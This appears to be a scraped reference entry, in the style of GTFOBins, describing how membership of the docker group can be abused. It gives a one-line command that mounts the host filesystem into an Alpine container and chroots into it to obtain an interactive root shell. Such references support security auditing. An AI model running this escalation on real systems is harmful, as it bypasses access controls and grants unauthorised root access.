 .. / docker Star 4,942
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh